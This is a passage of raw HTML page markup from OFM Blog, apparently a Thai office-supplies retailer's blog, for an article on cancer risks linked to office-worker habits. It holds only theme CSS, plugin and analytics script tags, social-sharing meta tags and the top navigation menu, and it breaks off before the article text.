0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link property="stylesheet" rel='stylesheet' id='trx_addons-icons-css' href='https://www.ofm.co.th/blog/wp-content/plugins/trx_addons/css/font-icons/css/trx_addons_icons-embedded.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='jquery-swiper-css' href='https://www.ofm.co.th/blog/wp-content/plugins/trx_addons/js/swiper/swiper.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='magnific-popup-css' href='https://www.ofm.co.th/blog/wp-content/plugins/trx_addons/js/magnific/magnific-popup.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-css' href='https://www.ofm.co.th/blog/wp-content/plugins/trx_addons/css/trx_addons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-animation-css' href='https://www.ofm.co.th/blog/wp-content/plugins/trx_addons/css/trx_addons.animation.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='ez-toc-css' href='https://www.ofm.co.th/blog/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='wpgdprc-front-css-css' href='https://www.ofm.co.th/blog/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1707992173' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
/*# sourceURL=wpgdprc-front-css-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='yolox-font-Jost-css' href='https://www.ofm.co.th/blog/wp-content/themes/yolox/css/font-face/Jost/stylesheet.css' type='text/css' media='all' />
<link crossorigin="anonymous" property="stylesheet" rel='stylesheet' id='yolox-font-google_fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:300,400,500,700%7CQuicksand:400,500,700%7COpen+Sans:400,400i,600,600i&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='yolox-icons-css' href='https://www.ofm.co.th/blog/wp-content/themes/yolox/css/font-icons/css/fontello-embedded.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='yolox-main-css' href='https://www.ofm.co.th/blog/wp-content/themes/yolox/style.css' type='text/css' media='all' />
<style id='yolox-main-inline-css' type='text/css'>
.post-navigation .nav-previous a .nav-arrow .post-navigation .nav-previous a .nav-arrow:after .post-navigation .nav-next a .nav-arrow .post-navigation .nav-next a .nav-arrow:after 
/*# sourceURL=yolox-main-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='yolox-custom-css' href='https://www.ofm.co.th/blog/wp-content/themes/yolox/css/__custom.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='yolox-color-default-css' href='https://www.ofm.co.th/blog/wp-content/themes/yolox/css/__colors_default.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='yolox-color-dark-css' href='https://www.ofm.co.th/blog/wp-content/themes/yolox/css/__colors_dark.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='mediaelement-css' href='https://www.ofm.co.th/blog/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wp-mediaelement-css' href='https://www.ofm.co.th/blog/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=f2470f7abe17b696c1bbe9a83462a8c4' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='yolox-skin-default-css' href='https://www.ofm.co.th/blog/wp-content/themes/yolox/skins/default/skin.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-responsive-css' href='https://www.ofm.co.th/blog/wp-content/plugins/trx_addons/css/trx_addons.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='yolox-responsive-css' href='https://www.ofm.co.th/blog/wp-content/themes/yolox/css/responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='yolox-skin-default-responsive-css' href='https://www.ofm.co.th/blog/wp-content/themes/yolox/skins/default/skin-responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wp-block-paragraph-css' href='https://www.ofm.co.th/blog/wp-includes/blocks/paragraph/style.min.css?ver=f2470f7abe17b696c1bbe9a83462a8c4' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wp-block-heading-css' href='https://www.ofm.co.th/blog/wp-includes/blocks/heading/style.min.css?ver=f2470f7abe17b696c1bbe9a83462a8c4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.ofm.co.th/blog/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ofm.co.th/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wpgdprc-front-js-js-extra">
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https://www.ofm.co.th/blog/wp-admin/admin-ajax.php","ajaxNonce":"ac5233d5fc","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"en_US","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"/","prefix":"wpgdprc"};
//# sourceURL=wpgdprc-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ofm.co.th/blog/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1707992173" id="wpgdprc-front-js-js"></script>
<link rel="https://api.w.org/" href="https://www.ofm.co.th/blog/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ofm.co.th/blog/wp-json/wp/v2/posts/6386" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ofm.co.th/blog/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.ofm.co.th/blog/?p=6386' />
<script type="text/javascript">//<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = '';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('www.ofm.co.th') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\'' + all_links.href.replace(/'/g, '') + '\', \'_blank\', \'noopener\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }
  
  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]></script>

<!-- All in one Favicon 4.8 --><link rel="shortcut icon" href="https://www.ofm.co.th/blog/wp-content/uploads/2022/10/favicon.ico" />
<link rel="amphtml" href="https://www.ofm.co.th/blog/%E0%B9%82%E0%B8%A3%E0%B8%84%E0%B8%A1%E0%B8%B0%E0%B9%80%E0%B8%A3%E0%B9%87%E0%B8%87%E0%B8%88%E0%B8%B2%E0%B8%81%E0%B8%9E%E0%B8%A4%E0%B8%95%E0%B8%B4%E0%B8%81%E0%B8%A3%E0%B8%A3%E0%B8%A1/amp/"><link rel="icon" href="https://www.ofm.co.th/blog/wp-content/uploads/2022/11/favico.png" sizes="32x32" />
<link rel="icon" href="https://www.ofm.co.th/blog/wp-content/uploads/2022/11/favico.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ofm.co.th/blog/wp-content/uploads/2022/11/favico.png" />
<meta name="msapplication-TileImage" content="https://www.ofm.co.th/blog/wp-content/uploads/2022/11/favico.png" />
		<style type="text/css" id="wp-custom-css">
			.scheme_default .sc_layouts_menu_nav > li > a {color:#ffffff!important}
.scheme_default .sc_layouts_menu_nav > li > a:hover{color:#ffffff!important}
.scheme_default .sc_layouts_menu_nav > li > a:visited {color:#ffffff!important}
.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button), .scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button) {

    color: #29313a;

}
.menu_main_nav > li, .menu_main_nav > li > a, .top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav > li > a {

    font-weight: 500;
    font-style: normal;
    text-decoration: none;
    text-transform: none;
    letter-spacing: 0px;

}
.scheme_default .sc_layouts_menu_nav > li.current-menu-item > a, .scheme_default .sc_layouts_menu_nav > li.current-menu-parent > a, .scheme_default .sc_layouts_menu_nav > li.current-menu-ancestor > a{color:#f3f3f3!important; background:#5592e6; border-radius:4px}

.scheme_default .sc_blogger_filters .sc_blogger_filters_titles a:hover, .scheme_default .sc_blogger_filters .sc_blogger_filters_titles a.active {
    background-color: #57af3a;
    color: #fff;
}

.post_meta_item.post_categories a:hover, .scheme_default .post_categories > a:hover {background-color:#2a6dc9!important}

#menu_main{margin:auto; display:block}

.scheme_default .sc_layouts_menu_nav .menu-collapse>a:before{color:#fff!important}
.ins-content-wrapper{
    box-sizing: border-box;
    margin-top: 30px;
}

/* Enter Your Custom CSS Here */
.site-header{padding:15px}
.widget button.search-submit{background-color:#2a6dc9!important}
.search-submit{background:#2a6dc9}
.widget{border-top: 4px solid #2a6dc9!important;}
.page-header{border-top: 4px solid #2a6dc9!important;}
.site-branding {
    margin: 0 auto 0 0;
    width: 100%;
    background-color: white;
	text-align: center;}
.site-header-menu{
    margin-top: 1.75em;
    margin-bottom: 1.75em;
    width: 100%;
	background-color: #2a6dc9;}
.main-navigation li:hover > a {color:#E2E2E2;}
#site-navigation a{color:#fff!important; padding-left:30px;}
.menu_main_nav > li, .menu_main_nav > li > a, .top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav > li > a {
    padding: 2px 5px;
    font-size: 14px;
    color: #000000 !important;
}

element.style {
}
.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button), .scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button) {
    color: #29313a;
}
.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button), .scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button) {
    color: #29313a;
}
.menu_main_nav > li, .menu_main_nav > li > a, .top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav > li > a {
    font-weight: 500;
    font-style: normal;
    text-decoration: none;
    text-transform: none;
    letter-spacing: 0;
    padding: 2px 5px;
    font-size: 14px;
    color: #000!important;
}
.menu_main_nav > li, .menu_main_nav > li > a, .top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav > li > a {
    font-weight: 500;
    font-style: normal;
    text-decoration: none;
    text-transform: none;
    letter-spacing: 0;
}
.menu_main_nav>li, .menu_main_nav>li>a, .top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav>li>a {
    font-style: normal;
    text-decoration: none;
    text-transform: none;
    letter-spacing: 0px;
	color: #000000!important;
}
.scheme_default .sc_layouts_menu_nav>li.current-menu-item>a, .scheme_default .sc_layouts_menu_nav>li.current-menu-parent>a, .scheme_default .sc_layouts_menu_nav>li.current-menu-ancestor>a {
    color: #f3f3f3!important;
    background: #2a6dc9;
}
.current-menu-item a span{
    color: #fff!important;
}
.widget li { line-height: 10px;}
.footer_wrap ul:not(.sc_layouts_menu_nav) li a {font-size: 13px;}
.widget {border-top: none !important;}
.widget_custom_html img {width:40%;}

i:before.fb-icon{width:32px; height:32px;background-image:url("https://www.ofm.co.th/blog/wp-content/uploads/2020/05/logo-1.png");}
i.line-icon:before{width:32px; height:32px;background-image:url("https://www.ofm.co.th/blog/wp-content/uploads/2020/05/line-logo.png");}
i:before.linkedin-icon{width:32px; height:32px;background-image:url("https://www.ofm.co.th/blog/wp-content/uploads/2020/05/linkedin.png");}
i:before.ig-icon{width:32px; height:32px;background-image:url("https://www.ofm.co.th/blog/wp-content/uploads/2020/05/logo.png");}
i:before.yt-icon-icon{width:32px; height:32px;background-image:url("https://www.ofm.co.th/blog/wp-content/uploads/2020/05/social-media.png");}
#dpsp-floating-sidebar.dpsp-no-animation.opened {
    display: none;
}

/* CSS for OFM Shortcode*/
.ofm-button {
    padding: 10px 15px!important;
    margin-top: -10px!important;
	cursor: pointer!important;
}

table {
    margin-bottom: 20px!important;
}

h1 > a, h2 > a, h3 > a, h4 > a, h5 > a, h6 > a {
  display: inline!important; 
}

@media (max-width: 479px)
.content_wrap, .content_container {
    width: 340px !important;
}

.entry-content a {
text-decoration: underline!important;
}		</style>
		  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TVKQ5LW');</script>
  <!-- End Google Tag Manager -->
      <script>
    window.dataLayer.push({
      event: 'blog_detail_page',
      ecommerce: {
        blogName: 'ระวัง! 3 โรคมะเร็งจากพฤติกรรมเสี่ยงของชาวออฟฟิศ',
        blogCategory: 'Health Care',
        blogTag: 'สุขภาพ,โรคมะเร็ง',
        blogdate: 'February 07, 2018'
      }
    });
    </script>
  
    <!-- START - Open Graph and Twitter Card Tags 3.3.8 -->
     <!-- Facebook Open Graph -->
      <meta property="og:locale" content="en_US"/>
      <meta property="og:site_name" content="OFM Blog"/>
      <meta property="og:title" content="ระวัง! 3 โรคมะเร็งจากพฤติกรรมเสี่ยงของชาวออฟฟิศ - OFM Blog"/>
      <meta property="og:url" content="https://www.ofm.co.th/blog/โรคมะเร็งจากพฤติกรรม/"/>
      <meta property="og:type" content="article"/>
      <meta property="og:description" content="ปัจจุบันคงไม่มีใครไม่รู้จักโรคร้ายนี้อย่างแน่นอน “โรคมะเร็ง!!” ชื่อคุ้นหูที่ติดอันดับต้นๆของโรคที่คร่าชีวิตคนไทย รวมถึงประเทศต่างๆทั่วโลก การันตีด้วยตัวเลขผู้เสียชีวิตที่ได้รับการยืนยันจากสถาบันการแพทย์มากมาย และดูเหมือนว่าแนวโน้มของตัวเลขจะเพิ่มสูงขึ้นเรื่อยๆอีกด้วย เอ๊ะ!! แล้วชาวออฟฟิศรู้กันไหมคะว"/>
      <meta property="og:image" content="https://www.ofm.co.th/blog/wp-content/uploads/2021/07/สาเหตุโรคมะเร็ง.jpg"/>
      <meta property="og:image:url" content="https://www.ofm.co.th/blog/wp-content/uploads/2021/07/สาเหตุโรคมะเร็ง.jpg"/>
      <meta property="og:image:secure_url" content="https://www.ofm.co.th/blog/wp-content/uploads/2021/07/สาเหตุโรคมะเร็ง.jpg"/>
      <meta property="article:published_time" content="2018-02-07T10:00:24+07:00"/>
      <meta property="article:modified_time" content="2022-02-03T14:10:04+07:00" />
      <meta property="og:updated_time" content="2022-02-03T14:10:04+07:00" />
      <meta property="article:section" content="Health Care"/>
      <meta property="fb:app_id" content="966242223397117"/>
     <!-- Google+ / Schema.org -->
     <!-- Twitter Cards -->
      <meta name="twitter:title" content="ระวัง! 3 โรคมะเร็งจากพฤติกรรมเสี่ยงของชาวออฟฟิศ - OFM Blog"/>
      <meta name="twitter:url" content="https://www.ofm.co.th/blog/โรคมะเร็งจากพฤติกรรม/"/>
      <meta name="twitter:description" content="ปัจจุบันคงไม่มีใครไม่รู้จักโรคร้ายนี้อย่างแน่นอน “โรคมะเร็ง!!” ชื่อคุ้นหูที่ติดอันดับต้นๆของโรคที่คร่าชีวิตคนไทย รวมถึงประเทศต่างๆทั่วโลก การันตีด้วยตัวเลขผู้เสียชีวิตที่ได้รับการยืนยันจากสถาบันการแพทย์มากมาย และดูเหมือนว่าแนวโน้มของตัวเลขจะเพิ่มสูงขึ้นเรื่อยๆอีกด้วย เอ๊ะ!! แล้วชาวออฟฟิศรู้กันไหมคะว"/>
      <meta name="twitter:image" content="https://www.ofm.co.th/blog/wp-content/uploads/2021/07/สาเหตุโรคมะเร็ง.jpg"/>
      <meta name="twitter:card" content="summary_large_image"/>
     <!-- SEO -->
     <!-- Misc. tags -->
     <!-- is_singular | yoast_seo -->
    <!-- END - Open Graph and Twitter Card Tags 3.3.8 -->
        
    	<!-- Google Tag Manager -->
	<meta name="google-site-verification" content="ZX5_Nk1nPjFbZ2Zcy5En5wkbLTaAWLfmr02_m9ng7DU" />
	<!-- End Google Search Console -->

</head>

<body class="wp-singular post-template-default single single-post postid-6386 single-format-standard wp-theme-yolox ua_chrome body_tag scheme_default blog_mode_post body_style_wide is_single sidebar_show sidebar_right trx_addons_present header_type_custom header_style_header-custom-header-default header_position_default menu_style_top no_layout thumbnail_type_default post_header_position_above">
	
	<div class="body_wrap">

		<div class="page_wrap">
			<header class="top_panel top_panel_default
	 without_bg_image with_featured_image">
	<div class="top_panel_navi sc_layouts_row sc_layouts_row_type_compact sc_layouts_row_fixed sc_layouts_row_fixed_always sc_layouts_row_delimiter
	">
	<div class="content_wrap">
		<div class="columns_wrap columns_fluid">
			<div class="sc_layouts_column sc_layouts_column_align_left sc_layouts_column_icons_position_left sc_layouts_column_fluid column-1_4">
				<div class="sc_layouts_item">
					<a class="sc_layouts_logo" href="https://www.ofm.co.th/blog/" data-wpel-link="internal" rel="noopener noreferrer">
    <span class="logo_text">OFM Blog</span><span class="logo_slogan">บทความที่ช่วยให้ธุรกิจของคุณเติบโตอย่างมั่นคงในตลาดที่มีการแข่งขันสูง</span>    </a>
    				</div>
			</div><div class="sc_layouts_column sc_layouts_column_align_right sc_layouts_column_icons_position_left sc_layouts_column_fluid column-3_4">
				<div class="sc_layouts_item">
					<nav itemscope itemtype="http://schema.org/SiteNavigationElement" class="menu_main_nav_area sc_layouts_menu sc_layouts_menu_default sc_layouts_hide_on_mobile"><ul id="menu_main" class="sc_layouts_menu_nav menu_main_nav"><li id="menu-item-6632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6632"><a href="https://www.ofm.co.th/blog/" data-wpel-link="internal" rel="noopener noreferrer"><span>Home</span></a></li><li id="menu-item-30173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30173"><a href="https://www.ofm.co.th/blog/category/paper/" data-wpel-link="internal" rel="noopener noreferrer"><span>Paper</span></a></li><li id="menu-item-30172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30172"><a href="https://www.ofm.co.th/blog/category/office-supplies/" data-wpel-link="internal" rel="noopener noreferrer"><span>Office Supplies</span></a></li><li id="menu-item-30171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30171"><a href="https://www.ofm.co.th/blog/category/green-product/" data-wpel-link="internal" rel="noopener noreferrer"><span>Green Product</span></a></li><li id="menu-item-30241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30241"><a href="https://www.ofm.co.th/blog/category/it-electronic/" data-wpel-link="internal" rel="noopener noreferrer"><span>IT &amp; Electronic</span></a></li><li id="menu-item-30176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30176"><a href="https://www.ofm.co.th/blog/category/cleaning/" data-wpel-link="internal" rel="noopener noreferrer"><span>Cleaning</span></a></li><li id="menu-item-30175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30175"><a href="https://www.ofm.co.th/blog/category/furniture/" data-wpel-link="internal" rel="noopener noreferrer"><span>Furniture</span></a></li><li id="menu-item-12838" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12838"><a href="https://www.ofm.co.th/blog/category/industrial/" data-wpel-link="internal" rel="noopener noreferrer"><span>Industrial</span></a></li><li id="menu-item-12837" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12837"><a href="https://www.ofm.co.th/blog/category/horeca/" data-wpel-link="internal" rel="noopener noreferrer"><span>HORECA</span></a></li><li id="menu-item-12835" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12835"><a href="https://www.ofm.co.th/blog/category/health-care/" data-wpel-link="internal" rel="noopener noreferrer"><span>Health Care</span></a></li><li id="menu-item-12833" class="menu-item menu-item-type-taxonomy menu-item-object-category 